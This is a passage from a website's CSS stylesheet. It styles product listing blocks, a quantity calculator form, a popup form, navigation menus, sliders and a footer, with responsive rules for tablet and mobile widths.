    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.productsBlock_4 .tabs .buttons .button.active {
    box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.04);
    background-color: #ffffff;
    font-weight: 700;
    color: #6ecff6;
}

.productsBlock_4 .tabs .buttons .button:hover {
    box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.04);
    opacity: .7;
}

.productsBlock_4 .tabs .outs {
    display: block;
}

.productsBlock_4 .tabs .outs .out {
    display: none;
}

.productsBlock_4 .tabs .outs .out.active {
    display: block;
}

.productsBlock_4 .items {
    display: block;
    font-size: 0;
    letter-spacing: -.25em;
    margin: 5px 0 0 -15px;
}

.productsBlock_4 .items .item {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    letter-spacing: normal;
    word-spacing: normal;
    font-size: medium;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(33.33% - 15px);
    margin: 15px 0 0 15px;
    border-radius: 15px;
    border: 2px dotted #d6e0e3;
    background-color: #ffffff;
    padding: 20px;
    overflow: hidden;
}


.productsBlock_4 .items .item .img {
    display: block;
    position: relative;
    height: 220px;
}

.productsBlock_4 .items .item .img img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: scale-down;
    -o-object-fit: scale-down;
}


.calculatorBlock {
    display: block;
    margin-top: 40px;
    border-radius: 25px;
    background-color: #ebebeb;
    padding: 35px 40px;
}

.calculatorBlock .subtitle {
    display: block;
    color: #2a3235;
    font-size: 26px;
    font-weight: 500;
}

.calculatorBlock .form {
    display: block;
    margin-top: 40px;
    padding: 25px;
    border-radius: 15px;
    background-color: #ffffff;
}

.calculatorBlock .items {
    display: block;
    font-size: 0;
    letter-spacing: -.25em;
}

.calculatorBlock .items .item {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    letter-spacing: normal;
    word-spacing: normal;
    font-size: medium;
    position: relative;
    width: 25%;
    padding: 0 25px;
    height: 190px;
}

.calculatorBlock .items .item:after {
    display: block;
    position: absolute;
    content: '';
    top: 20px;
    right: 0;
    height: calc(100% - 20px);
    border-right: 2px dotted #d6e0e3;
}

.calculatorBlock .items .item .label {
    display: block;
    color: #2a3235;
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
}

.calculatorBlock .items .item .input {
    display: block;
    margin-top: 20px;
    position: relative;
}

.calculatorBlock .items .item .input .field {
    display: block;
    position: relative;
    width: 140px;
    height: 30px;
    border-radius: 15px;
    background-color: #f2f5f6;
    overflow: hidden;
}

.calculatorBlock .items .item .input .field input {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 60px;
    padding-left: 15px;
    border: none;
    border-radius: 15px;
    background-color: #f2f5f6;
}

.calculatorBlock .items .item .input .field .plus {
    display: block;
    position: absolute;
    right: 4px;
    top: 4px;
    width: 30px;
    height: 22px;
    font-size: 14px;
    color: #ffffff;
    line-height: 22px;
    background-color: #6ecff6;
    text-align: center;
    border-radius: 0 11px 11px 0;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.calculatorBlock .items .item .input .field .plus:before {
    display: block;
    position: absolute;
    content: '';
    left: 0;
    top: 2px;
    height: calc(100% - 4px);
    border-left: 1px solid #4bb3d9;
}

.calculatorBlock .items .item .input .field .plus:hover {
    background-color: #4bb3d9;
}

.calculatorBlock .items .item .input .field .minus {
    display: block;
    position: absolute;
    right: 34px;
    top: 4px;
    width: 30px;
    height: 22px;
    font-size: 14px;
    color: #ffffff;
    line-height: 22px;
    background-color: #6ecff6;
    text-align: center;
    border-radius: 11px 0 0 11px;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.calculatorBlock .items .item .input .field .minus:before {
    display: block;
    position: absolute;
    content: '';
    right: 0;
    top: 2px;
    height: calc(100% - 4px);
    border-right: 1px solid #4bb3d9;
}

.calculatorBlock .items .item .input .field .minus:hover {
    background-color: #4bb3d9;
}

.calculatorBlock .items .item .radio {
    display: block;
    margin-top: 20px;
    position: relative;
    padding-left: 35px;
    cursor: pointer;
    color: #2a3235;
    font-size: 14px;
    font-weight: 700;
    line-height: 26px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.calculatorBlock .items .item .radio input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.calculatorBlock .items .item .radio .checkmark {
    position: absolute;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    top: 0;
    left: 0;
    height: 26px;
    width: 26px;
    border: 1px solid #d6e0e3;
    background-color: #ffffff;
    border-radius: 50%;
}

.calculatorBlock .items .item .radio .checkmark:after {
    content: "";
    position: absolute;
    display: none;
    top: 5px;
    left: 5px;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    background-color: #81c947;
}

.calculatorBlock .items .item .radio:hover input ~ .checkmark {
    border: 1px solid #81c947;
}

.calculatorBlock .items .item .radio input:checked ~ .checkmark {
    border: 1px solid #81c947;
}

.calculatorBlock .items .item .radio input:checked ~ .checkmark:after {
    display: block;
}

.calculatorBlock .items .item .desc {
    display: block;
    padding-top: 20px;
    color: #2a3235;
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
}

.calculatorBlock .items .item .btn {
    display: block;
    margin: 30px auto 0;
    width: 200px;
    height: 44px;
    border-radius: 22px;
    background-color: #86cc42;
    color: #ffffff;
    font-size: 13px;
    font-weight: 700;
    line-height: 44px;
    text-transform: uppercase;
    text-align: center;
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.calculatorBlock .items .item .btn:hover {
    opacity: .7;
}

.calculatorBlock .items .item:first-child {
    padding-left: 0;
}

.calculatorBlock .items .item:last-child {
    padding-right: 0;
}

.calculatorBlock .items .item:last-child:after {
    display: none;
}

.more_of_product {
    cursor: pointer;
}

@media (min-width: 1024px) and (max-width: 1180px) {
    .containerWrap {
        min-width: 1024px;
    }

    .containerWrap .wrap {
        width: 1000px;
        padding: 0 12px;
    }

    .containerWrap .twoWrap .leftWrap {
        width: 215px;
    }

    .containerWrap .twoWrap .rightWrap {
        width: calc(100% - 230px);
    }

    .preHeader .mode {
        left: 12px;
    }

    .preHeader .btn {
        right: 12px;
    }

    header .logo {
        left: 12px;
    }

    .headerMenu {
        right: 12px;
    }

    .frontSlider {
        height: 440px;
    }

    .frontSlider .form {
        top: 30px;
        margin-left: 160px;
        padding: 25px 35px;
    }

    .frontSlider .item .wrap {
        height: 440px;
    }

    .frontSlider .item .text {
        left: 12px;
        max-width: 600px;
    }

    .block5 .items .item {
        height: 320px;
    }

    .block5 .items .item .desc {
        padding: 0 10px;
    }

    .block6 .items {
        margin: 0 0 0 -20px;
    }

    .block6 .items .item {
        width: calc(50% - 20px);
        margin: 40px 0 0 20px;
    }

    .frontRequestBanner .wrap {
        height: 400px;
    }

    .frontRequestBanner .text {
        left: 12px;
        max-width: 600px;
    }

    .frontRequestBanner .form {
        top: 10px;
    }

    .mapBlock {
        height: 400px;
    }

    footer .menu_block-3 {
        display: none;
    }

    .services_block {
        display: block;
    }

    .services_block .items .item .img {
        left: 50px;
    }

    .services_block .items .item .heading {
        left: 100px;
        font-size: 17px;
        line-height: 20px;
    }

    .schemeBlock {
        background: none;
    }

    .items .item .label
    .productsBlock_1 .item {
        padding: 10px;
    }

    .productsBlock_1 .item .img {
        height: 240px;
    }

    .productsBlock_1 .item .text .stock {
        bottom: 7px;
        right: 133px;
    }

    .productsBlock_2 .items {
        margin: 20px 0 0 -10px;
    }

    .productsBlock_2 .items .item {
        width: calc(25% - 10px);
        margin: 20px 0 0 10px;
        padding: 10px;
    }

    .productsBlock_2 .items .item .label {
        top: 10px;
    }

    .productsBlock_2 .items .item .label1 {
        margin-top: 130px;
    }

    .productsBlock_2 .items .item .img {
        height: 200px;
    }

    .productsBlock_9 .items {
        margin: 20px 0 0 -10px;
    }

    .productsBlock_9 .items .item {
        width: calc(33% - 10px);
        margin: 20px 0 0 10px;
        padding: 10px;
    }

    .productsBlock_9 .items .item .img {
        height: 200px;
    }

    .productsBlock_3 {
        top: 10px;
    }

    .productsBlock_3 .items .item .label {
        top: 20px;
    }

    .productsBlock_3 .items .item .label1 {
        margin-top: 175px;
    }

    .productsBlock_3 .item .text {
        padding: 10px;
    }

    .productsBlock_3 .item .text .price {
        font-size: 20px;
        line-height: 34px;
    }

    .productsBlock_3 .item .text .btn {
        right: 10px;
        bottom: 10px;
    }

    .productsBlock_3 .item .text .heading {
        height: 40px;
    }

    .productsBlock_4 .items .item {
        padding: 10px;
    }

    .productsBlock_4 .items .item .img {
        height: 200px;
    }
}

@media (min-width: 768px) and (max-width: 1023px) {
    .popup-form {
        top: 0;
        left: 0;
        margin: 0;
        width: 100%;
        max-height: 100%;
        height: 100%;
        z-index: 999999;
        border-radius: 0;
    }

    .popup-form .wpcf7 {
        display: block;
        padding: 15px 20px;
    }

    .popup-form .topLine {
        border-radius: 0;
    }

    .popup-form .ajax-loader {
        display: none !important;
    }

    .containerWrap {
        min-width: 768px;
    }

    .containerWrap .wrap {
        width: 750px;
        padding: 0 9px;
    }

    .containerWrap .wrap .twoWrap .leftWrap {
        width: 240px;
    }

    .containerWrap .wrap .twoWrap .rightWrap {
        width: calc(100% - 250px);
    }

    .preHeader .mode {
        display: none;
    }

    .preHeader .email {
        left: 9px;
    }

    .preHeader .phone {
        right: 210px;
    }

    .preHeader .btn {
        right: 9px;
        width: 180px;
    }

    header .wrap {
        height: 70px;
    }

    header .logo {
        left: 9px;
    }

    header .logo img {
        width: 150px;
    }

    header .burgerMenu {
        display: block;
        position: absolute;
        top: 50%;
        right: 9px;
        height: 50px;
        margin-top: -25px;
        color: #262626;
        font-size: 13px;
        font-weight: 500;
        line-height: 50px;
        padding: 0 5px 0 5px;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        -o-transition-duration: 0.3s;
        transition-duration: 0.3s;
    }

    header .burgerMenu i {
        display: -moz-inline-stack;
        display: inline-block;
        vertical-align: middle;
        zoom: 1;
        *display: inline;
        margin-right: 10px;
        color: #2a3235;
        font-size: 26px;
    }

    header .burgerMenu:hover {
        opacity: .7;
    }

    body.fixed_menu header {
        display: block;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 1000;
        background: #ffffff;
        box-shadow: 0 1px 2px rgba(28, 53, 61, 0.3);
    }

    .headerMenu {
        display: none;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        z-index: 100000;
    }

    .headerMenu.active {
        display: block;
    }

    .headerMenu .close {
        display: block;
        position: absolute;
        right: 0;
        top: 0;
        width: 20%;
        height: 100%;
        cursor: pointer;
        background: rgba(0, 0, 0, 0.7);
    }

    .headerMenu ul.menu {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 80%;
        height: 100%;
        overflow: auto;
        background: #ffffff;
        padding: 0;
    }

    .headerMenu ul.menu > li {
        display: block;
        position: relative;
        border-bottom: 1px solid #e1e2e2;
    }

    .headerMenu ul.menu > li > a {
        display: block;
        padding: 15px 20px 15px 20px;
        color: #2e2e2e;
        font-size: 18px;
        font-weight: 400;
        text-transform: uppercase;
        text-decoration: none;
    }

    .headerMenu ul.menu > li > a:hover {
        background-color: #6ecff6;
        color: #ffffff;
    }

    .headerMenu ul.menu > li.current-menu-item > a {
        background-color: #6ecff6;
        color: #ffffff;
    }

    .headerMenu ul.menu > li > ul {
        display: block;
    }

    .headerMenu ul.menu > li > ul > li {
        display: block;
    }

    .headerMenu ul.menu > li > ul > li > a {
        display: block;
        color: #2e2e2e;
        font-size: 16px;
        font-weight: 700;
        text-decoration: none;
        padding: 10px 20px 10px 30px;
    }

    .headerMenu ul.menu > li > ul > li > a:hover {
        color: #6ecff6;
    }

    .headerMenu ul.menu > li > ul > li.current-menu-item > a {
        color: #6ecff6;
    }

    .headerMenu ul.menu > li > ul > li > ul {
        display: none;
    }

    .frontSlider {
        height: 350px;
    }

    .frontSlider .form {
        display: none;
    }

    .frontSlider .item .wrap {
        height: 350px;
    }

    .frontSlider .item .text {
        left: 9px;
        top: 50%;
        max-width: 700px;
    }

    .frontSlider .item .text h1, .frontSlider .item .text h2, .frontSlider .item .text h3, .frontSlider .item .text h4, .frontSlider .item .text h5, .frontSlider .item .text h6 {
        font-size: 30px;
        line-height: 36px;
        padding-bottom: 16px;
    }

    .frontSlider .item .text p, .frontSlider .item .text li {
        font-size: 20px;
        line-height: 26px;
        padding-bottom: 10px;
    }

    .frontSlider .item .text li:before {
        font-size: 20px;
    }

    .block1 .services_block {
        padding-top: 20px;
    }

    .block7 {
        padding: 0 0 20px;
    }

    .block5 {
        padding: 20px 0 20px;
    }

    .block5 .items .item {
        width: calc(33.33% - 10px);
        height: 270px;
    }

    .block6 {
        padding: 20px 0 40px;
    }

    .block6 .items {
        margin: 20px 0 0 -40px;
    }

    .block6 .items .item {
        width: calc(100% - 40px);
        margin: 20px 0 0 40px;
    }

    .frontRequestBanner .wrap {
        height: 400px;
    }

    .frontRequestBanner .text {
        left: 9px;
        max-width: 430px;
    }

    .frontRequestBanner .text .heading {
        font-size: 32px;
        line-height: 38px;
    }

    .frontRequestBanner .text .desc {
        padding-top: 16px;
        font-size: 22px;
        line-height: 28px;
    }

    .frontRequestBanner .form {
        top: 20px;
        right: 9px;
        width: 300px;
        height: 360px;
        padding: 25px;
    }

    .mapBlock {
        height: 350px;
    }

    footer {
        margin-top: 40px;
        padding: 40px 0;
    }

    footer .infoblock {
        float: none;
        width: 100%;
    }

    footer .infoblock .logo img {
        margin: 0 auto;
    }

    footer .menu_block {
        float: none;
        width: 100%;
        padding: 20px 0 0;
        text-align: center;
    }

    footer .contactBlock {
        float: none;
        width: 100%;
        padding-top: 20px;
    }

    footer .contactBlock .mode {
        text-align: center;
    }

    footer .contactBlock .email {
        text-align: center;
    }

    footer .contactBlock .phone {
        text-align: center;
    }

    footer .contactBlock .btn {
        margin: 20px auto 0;
    }

    footer .contactBlock .madeby {
        display: block;
        margin: 50px auto 0;
        float: none;
    }

    footer .copyright {
        padding-top: 40px;
    }

    .pagination {
        padding-top: 10px;
    }

    .archive_page .services_block, .default_page .services_block {
        padding-top: 5px;
    }

    .archive_works_block .items .item {
        width: calc(100% - 20px);
    }

    .services_block .items .item {
        width: calc(50% - 15px);
        height: 125px;
    }

    .services_block .items .item .heading {
        left: 130px;
        font-size: 16px;
        line-height: 20px;
    }

    .services_block_2 .items .item {
        width: calc(32% - 11px);
    }

    .services_block_2 .items .item .heading {
        font-size: 12px;
        line-height: 20px;
    }

    .bannerService1 .text1 {

        padding: 20px 20px;
    }

    .bannerService .text {
        right: 310px;
        max-width: calc(100% - 350px);
        height: 90px;
        padding: 15px 15px;
    }

    .bannerService .form {
        width: 300px;
        padding: 25px 15px;
    }

    .schemeBlock {
        background: none;
    }

    .schemeBlock .items .item {
        width: 20%;
        padding: 0 15px;
    }

    .productsBlock_1 .item {
        padding: 10px;
    }

    .productsBlock_1 .item .img {
        height: 220px;
    }

    .productsBlock_2 .items {
        margin: 20px 0 0 -15px;
    }

    .productsBlock_2 .items .item {
        width: calc(50% - 15px);
        margin: 20px 0 0 15px;
        padding: 20px;
    }

    .productsBlock_3 .item .text .heading {
        height: 40px;
    }

    .productsBlock_9 .items {
        margin: 20px 0 0 -15px;
    }

    .productsBlock_9 .items .item {
        width: calc(50% - 15px);
        margin: 20px 0 0 15px;
        padding: 20px;
    }

    .productsBlock_4 .items {
        margin: 5px 0 0 -10px;
    }

    .productsBlock_4 .items .item {
        width: calc(33.33% - 10px);
        margin: 15px 0 0 10px;
        padding: 10px;
    }

    .productsBlock_4 .items .item .img {
        height: 200px;
    }

    .calculatorBlock {
        padding: 15px 20px;
    }

    .calculatorBlock .form {
        padding: 10px;
    }

    .calculatorBlock .items .item {
        width: 50%;
        padding: 0 25px;
        height: 190px;
    }

    .calculatorBlock .items .item:nth-child(4n-2):after {
        display: none;
    }
}

@media (min-width: 280px) and (max-width: 767px) {
    .containerWrap {
        width: 100%;
        min-width: 100%;
    }

    .containerWrap .wrap {
        width: calc(100% - 20px);
        padding: 0 10px;
    }

    .containerWrap .wrap .twoWrap .leftWrap {
        float: none;
        width: 100%;
    }

    .containerWrap .wrap .twoWrap .rightWrap {
        float: none;
        width: 100%;
    }

    .popup-form {
        top: 0;
        left: 0;
        margin: 0;
        width: 100%;
        max-height: 100%;
        height: 100%;
        z-index: 999999;
        border-radius: 0;
    }

    .popup-form .wpcf7 {
        display: block;
        padding: 15px 20px;
    }

    .popup-form .topLine {
        border-radius: 0;
    }

    .popup-form .ajax-loader {
        display: none !important;
    }

    .preHeader .wrap {
        height: 40px;
    }

    .preHeader .mode {
        display: none;
    }

    .preHeader .email {
        display: none;
    }

    .preHeader .phone {
        top: 0;
        right: auto;
        left: 10px;
        font-size: 15px;
        line-height: 40px;
    }

    .preHeader .btn {
        right: 10px;
        width: 140px;
        height: 28px;
        border-radius: 14px;
        margin-top: -14px;
        font-size: 11px;
        line-height: 28px;
    }

    header .wrap {
        height: 70px;
    }

    header .logo {
        left: 9px;
    }

    header .logo img {
        width: 120px;
    }

    header .burgerMenu {
        display: block;
        position: absolute;
        top: 50%;
        right: 9px;
        height: 50px;
        margin-top: -25px;
        color: #262626;
        font-size: 13px;
        font-weight: 500;
        line-height: 50px;
        padding: 0 5px 0 5px;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        -o-transition-duration: 0.3s;
        transition-duration: 0.3s;
    }

    header .burgerMenu i {
        display: -moz-inline-stack;
        display: inline-block;
        vertical-align: middle;
        zoom: 1;
        *display: inline;
        margin-right: 10px;
        color: #2a3235;
        font-size: 26px;
    }

    header .burgerMenu:hover {
        opacity: .7;
    }

    body.fixed_menu header {
        display: block;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 1000;
        background: #ffffff;
        box-shadow: 0 1px 2px rgba(28, 53, 61, 0.3);
    }

    .headerMenu {
        display: none;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        z-index: 100000;
    }

    .headerMenu.active {
        display: block;
    }

    .headerMenu .close {
        display: block;
        position: absolute;
        right: 0;
        top: 0;
        width: 20%;
        height: 100%;
        cursor: pointer;
        background: rgba(0, 0, 0, 0.7);
    }

    .headerMenu ul.menu {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 80%;
        height: 100%;
        overflow: auto;
        background: #ffffff;
        padding: 0;
    }

    .headerMenu ul.menu > li {
        display: block;
        position: relative;
        border-bottom: 1px solid #e1e2e2;
    }

    .headerMenu ul.menu > li > a {
        display: block;
        padding: 15px 20px 15px 20px;
        color: #2e2e2e;
        font-size: 18px;
        font-weight: 400;
        text-transform: uppercase;
        text-decoration: none;
    }

    .headerMenu ul.menu > li > a:hover {
        background-color: #6ecff6;
        color: #ffffff;
    }

    .headerMenu ul.menu > li.current-menu-item > a {
        background-color: #6ecff6;
        color: #ffffff;
    }

    .headerMenu ul.menu > li > ul {
        display: block;
    }

    .headerMenu ul.menu > li > ul > li {
        display: block;
    }

    .headerMenu ul.menu > li > ul > li > a {
        display: block;
        color: #2e2e2e;
        font-size: 16px;
        font-weight: 700;
        text-decoration: none;
        padding: 10px 20px 10px 30px;
    }

    .headerMenu ul.menu > li > ul > li > a:hover {
        color: #6ecff6;
    }

    .headerMenu ul.menu > li > ul > li.current-menu-item > a {
        color: #6ecff6;
    }

    .headerMenu ul.menu > li > ul > li > ul {
        display: none;
    }

    .frontSlider {
        height: 350px;
    }

    .frontSlider .form {
        display: none;
    }

    .frontSlider .item .wrap {
        height: 350px;
    }

    .frontSlider .item .text {
        left: 10px;
        max-width: 100%;
    }

    .frontSlider .item .text h1, .frontSlider .item .text h2, .frontSlider .item .text h3, .frontSlider .item .text h4, .frontSlider .item .text h5, .frontSlider .item .text h6 {
        font-size: 28px;
        line-height: 32px;
        padding-bottom: 16px;
    }

    .frontSlider .item .text p, .frontSlider .item .text li {
        font-size: 18px;
        line-height: 22px;
        padding-bottom: 10px;
    }

    .frontSlider .item .text li:before {
        font-size: 18px;
    }

    .frontSlider .item .text .btn {
        margin-top: 16px;
        width: 160px;
        height: 30px;
        font-size: 12px;
        line-height: 30px;
    }

    .formatBlock h1 {
        font-size: 1.5rem;
    }

    .block1 {
        padding: 20px 0;
    }

    .block1 .title {
        font-size: 28px;
    }

    .block1 .services_block {
        padding-top: 0;
    }

    .block2 {
        padding: 20px 0 20px;
    }

    .block2 .title {
        font-size: 28px;
    }

    .block7 {
        padding: 20px 0 20px;
    }

    .block7 .schemeBlock .subtitle {
        font-size: 28px;
    }

    .block3 {
        padding: 20px 0 20px;
    }

    .block3 .title {
        font-size: 28px;
    }

    .block3 .productsBlock_1 {
        margin-top: 0;
    }

    .block3 .productsBlock_1 .sliderControl {
        top: auto;
    }

    .block4 {
        padding: 20px 0 20px;
    }

    .block4 .title {
        font-size: 28px;
    }

    .block4 .worksSlider {
        margin-top: 0;
    }

    .block4 .worksSlider .sliderControl {
        top: auto;
    }

    .block5 {
        padding: 20px 0 20px;
    }

    .block5 .title {
        font-size: 28px;
    }

    .block5 .text {
        padding-top: 20px;
    }

    .block5 .items {
        text-align: center;
    }

    .block5 .items .item {
        text-align: left;
        width: 280px;
        margin: 20px 0 0 10px;
        height: 190px;
    }

    .block5 .items .item .icon {
        top: 10px;
    }

    .block5 .items .item .desc {
        top: 100px;
        padding: 0 10px;
        line-height: 18px;
    }

    .block6 {
        padding: 20px 0 20px;
    }

    .block6 .title {
        font-size: 28px;
    }

    .block6 .alllink {
        right: 10px;
        width: 140px;
        height: 32px;
        font-size: 12px;
        line-height: 28px;
    }

    .block6 .items {
        margin: 0 0 0 -10px;
    }

    .block6 .items .item {
        width: calc(100% - 10px);
        margin: 20px 0 0 10px;
        padding-left: 80px;
        min-height: 65px;
    }

    .block6 .items .item .img {
        width: 65px;
        height: 65px;
    }

    .frontRequestBanner .wrap {
        height: 440px;
    }

    .frontRequestBanner .text {
        display: none;
    }

    .frontRequestBanner .form {
        top: 30px;
        right: 30px;
        width: calc(100% - 60px);
        height: 380px;
        padding: 20px;
    }

    .mapBlock {
        display: none;
    }

    footer {
        margin-top: 20px;
        padding: 20px 0;
    }

    footer .infoblock {
        float: none;
        width: 100%;
    }

    footer .infoblock .logo img {
        margin: 0 auto;
    }

    footer .menu_block {
        float: none;
        width: 100%;
        padding: 20px 0 0;
        text-align: center;
    }

    footer .contactBlock {
        float: none;
        width: 100%;
        padding-top: 20px;
    }

    footer .contactBlock .mode {
        text-align: center;
    }

    footer .contactBlock .email {
        text-align: center;
    }

    footer .contactBlock .phone {
        text-align: center;
    }

    footer .contactBlock .btn {
        margin: 20px auto 0;
    }

    footer .contactBlock .madeby {
        display: block;
        margin: 20px auto 0;
        float: none;
    }

    footer .copyright {
        padding-top: 20px;
    }

    .pagination {
        padding-top: 10px;
    }

    .sidebarMenu {
        margin-top: 20px;
    }

    .archive_page, .default_page {
        padding-top: 20px;
    }

    .archive_page .title, .default_page .title {
        font-size: 28px;
    }

    .archive_page .services_block, .default_page .services_block {
        padding-top: 0;
    }

    .archive_page .frontRequestBanner, .default_page .frontRequestBanner {
        display: block;
    }

    .archive_block .items .item {
        margin: 20px 0 0 0;
        padding: 0;
        min-height: 0;
    }

    .archive_block .items .item .img {
        display: block;
        position: relative;
        left: auto;
        top: auto;
        margin-bottom: 10px;
        border-radius: 0;
    }

    .archive_works_block .items {
        margin: 0 0 0 -10px;
        text-align: center;
    }

    .archive_works_block .items .item {
        text-align: left;
        width: calc(100% - 10px);
        margin: 20px 0 0 10px;
    }

    .archive_works_block .items .item:after {
        padding-top: 80%;
    }

    .archive_partners_block .items .item {
        margin: 20px 0 0 0;
    }

    .archive_partners_block .items .item .img {
        width: 260px;
        height: 260px;
    }

    .services_block .items {
        margin: 5px 0 0 -10px;
        text-align: center;
    }

    .services_block .items .item {
        position: relative;
        text-align: left;
        width: 280px;
        margin: 15px 0 0 10px;
        height: 100px;
    }

    .services_block .items .item .img {
        left: 40px;
        width: 32px;
        height: 32px;
        margin: -16px;
    }

    .services_block .items .item .heading {
        left: 76px;
        font-size: 15px;
        line-height: 20px;
    }

    .services_block_2 .items {
        display: none;
        margin: 5px 0 0 -10px;
        text-align: center;
    }

    .services_block_2 .items .item {
        text-align: left;
        width: 280px;
        margin: 15px 0 0 10px;
        height: 80px;
    }

    .services_block_2 .items .item .heading {
        left: 70px;
        font-size: 15px;
        line-height: 20px;
    }

    .bannerService1 {
        display: none;
        margin-top: 0px;
        height: 500px;
    }

    .bannerService1 .text1 {
        display: block;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        position: absolute;
        top: 30%;
        right: 0;
        max-width: 100%;
        width: 100%;
        height: auto;
        text-align: center;
        padding: 10px 10px;
    }

    .bannerService1 .text1 h1, .bannerService1 .text1 h2, .bannerService1 .text1 h3, .bannerService1 .text1 h4, .bannerService1 .text1 h5, .bannerService1 .text1 h6 {
        font-size: 24px;
        line-height: 22px;
    }

    .bannerService1 .text1 p, .bannerService1 .text1 li {
        font-size: 14px;
        line-height: 18px;
    }

    .bannerService1 .btn p, .bannerService1 .btn li {
        font-size: 12px;
        padding: 15px;
        line-height: 18px;
    }

    .bannerService1 .text2 p, .bannerService1 .text2 li {
        font-size: 14px;
        line-height: 18px;
    }

    .bannerService1 .btn img {
        left: 69%;

    }

    .bannerService {
        margin-top: 60px;
        height: 240px;
    }

    .bannerService .text {
        display: block;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        position: absolute;
        top: 50%;
        right: 0;
        max-width: 100%;
        width: 100%;
        height: auto;
        text-align: center;
        padding: 15px 10px;
    }

    .bannerService .text h1, .bannerService .text h2, .bannerService .text h3, .bannerService .text h4, .bannerService .text h5, .bannerService .text h6 {
        font-size: 28px;
    }

    .bannerService .text p, .bannerService .text li {
        font-size: 18px;
        line-height: 24px;
    }

    .bannerService .form {
        display: none;
    }

    .singleTextBlock {
        margin-top: 20px;
    }

    .schemeBlock {
        margin-top: 20px;
        background: none;
    }

    .schemeBlock .items .item {
        width: 33.33%;
        margin: 20px 0 0;
        padding: 0 15px;
    }

    .schemeBlock .items .item .desc {
        display: block;
        padding-top: 15px;
        color: #2a3235;
        font-size: 14px;
        font-weight: 400;
        line-height: 20px;
        text-align: center;
    }

    .schemeBlock .items .item .desc strong {
        font-weight: 700;
    }

    .worksSlider {
        margin-top: 20px;
    }

    .worksSlider .sliderControl {
        display: block;
        padding-top: 20px;
        position: relative;
        top: auto;
        right: auto;
        text-align: center;
    }

    .worksSlider #worksSlider {
        margin-top: 20px;
    }

    .worksSlider .items .item {
        width: 100%;
        overflow: hidden;
    }

    .worksSlider .items .item:after {
        padding-top: 80%;
    }

    .productsBlock_1 {
        margin-top: 20px;
    }

    .productsBlock_1 .sliderControl {
        display: block;
        padding-top: 20px;
        position: relative;
        top: auto;
        right: auto;
        text-align: center;
    }

    .productsBlock_1 #productsBlock_1 {
        margin-top: 20px;
    }

    .productsBlock_1 .item {
        padding: 10px;
    }

    .productsBlock_1 .item .img {
        height: 240px;
    }

    .productsBlock_1 .item .text .stock {
        bottom: 8px;
        right: 134px;
    }

    .productsBlock_1 .item .text .btn {
        width: 100px;
    }

    .productsBlock_2 {
        margin-top: 20px;
    }

    .productsBlock_2 .items {
        margin: 5px 0 0 -10px;
        text-align: center;
    }

    .productsBlock_2 .items .item {
        text-align: left;
        width: 280px;
        margin: 15px 0 0 10px;
        padding: 10px;
    }

    .productsBlock_2 .items .item .label {
        left: -2px;
        top: 10px;
    }

    .productsBlock_2 .items .item .label1 {
        right: -2px;
        margin-top: 135px;;
    }

    .productsBlock_2 .items .item .img {
        height: 200px;
    }

    .productsBlock_9 {
        display: none;
        margin-top: 20px;
    }

    .productsBlock_9 .items {
        margin: 5px 0 0 -10px;
        text-align: center;
    }

    .productsBlock_9 .items .item {
        text-align: left;
        width: 100%;
        margin: 15px 0 0 10px;
        padding: 10px;
    }

    .productsBlock_9 .items .item .img {
        height: 200px;
    }

    .productsBlock_3 {
        margin-top: 20px;
    }

    .productsBlock_3 .sliderControl {
        display: block;
        padding-top: 20px;
        position: relative;
        top: auto;
        right: auto;
        text-align: center;
    }

    .productsBlock_3 #productsBlock_3 {
        margin-top: 20px;
    }

    .productsBlock_3 .items .item .label {
        left: -2px;
        top: 20px;
    }

    .productsBlock_3 .items .item .label1 {
        right: -2px;
        margin-top: 175px;;
    }

    .productsBlock_3 .item .text {
        display: block;
        position: relative;
        padding: 10px;
    }

    .productsBlock_3 .item .text .heading {
        display: block;
        color: #2a3235;
        font-size: 15px;
        font-weight: 900;
